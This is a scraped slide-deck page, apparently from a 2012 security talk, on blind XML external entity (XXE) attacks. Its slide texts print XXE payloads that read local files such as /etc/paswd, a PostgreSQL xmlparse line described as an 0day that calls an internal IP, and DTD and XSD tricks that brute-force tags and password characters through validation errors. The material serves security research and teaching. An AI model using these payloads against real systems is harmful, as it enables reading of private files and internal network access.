



- The document discusses blind XML external entity (XXE) attacks against web applications. It provides background on the speaker and describes how XXE vulnerabilities can be exploited to read local files, scan internal networks, and access Windows network shares by abusing XML parser features. - Several examples are given of exploiting XXE vulnerabilities using document type definitions (DTDs) and XML schema definitions (XSDs) to conduct blind attacks and extract information from external XML files without direct output of file contents. Challenges with these approaches are also outlined. - Binary search techniques are proposed to more efficiently extract text from external files when only validation errors are returned. The document concludes by noting the relative rarity of XSD validation




![Good morning. Wake up, 0day PostgreSQL all versions (8.4.11 debian 4.4.5-8 tested) xmlparse(document ‘<!DOCTYPE c [ <! ENTITY a SYSTEM "http://172.28.202.20/">]><c>&a</c>');](https://image.slidesharecdn.com/phd2012-120531154036-phpapp02-120619021626-phpapp01/75/Attacks-against-Microsoft-network-web-clients-5-2048.jpg)

![XXE basics Parser bug (feature) •To read local files •To make DoS (by reading /dev/zero loops) <?xml encoding='utf-8' ?> <!DOCTYPE a [<!ENTITY e SYSTEM '/etc/paswd'> ]> <a>&e;</a>](https://image.slidesharecdn.com/phd2012-120531154036-phpapp02-120619021626-phpapp01/75/Attacks-against-Microsoft-network-web-clients-7-2048.jpg)







![Example #2. Brute external XML tag <!ENTITY a SYSTEM "web.xml"> <!ELEMENT ext(root+)> ]> <ext>&a;</ext> -- > OK <!ENTITY a SYSTEM "web.xml"> <!ELEMENT ext(foobar+)> ]> <ext>&a;</ext> -- > Element ext content does not follow the DTD, expecting (root)+, got (CDATA ) //LibXML PHP](https://image.slidesharecdn.com/phd2012-120531154036-phpapp02-120619021626-phpapp01/75/Attacks-against-Microsoft-network-web-clients-17-2048.jpg)
![Example #3.Read external XML(Java) factory.setValidating(true);//SAXParserFactory or DocumentBuilderFactory <!DOCTYPE root [ <!ELEMENT root (foo+)> <!ENTITY a SYSTEM ’web.xml'> ]> <root> &a; </root> Element type ”bar" must be declared. Where is “bar” tag? “Bar” in web.xml!](https://image.slidesharecdn.com/phd2012-120531154036-phpapp02-120619021626-phpapp01/75/Attacks-against-Microsoft-network-web-clients-18-2048.jpg)





![Example #5. Binary search for tag value (XSD) <xs:element name="password" type="PWD"/> … <xs:simpleType name=”PWD"> <xs:restriction base="xs:token"> <xs:pattern value=”[a-m]{1}[a-z]+"/> </xs:restriction> </xs:simpleType> If first character of password tag value between “a” and “m” validation will true, else – false](https://image.slidesharecdn.com/phd2012-120531154036-phpapp02-120619021626-phpapp01/75/Attacks-against-Microsoft-network-web-clients-25-2048.jpg)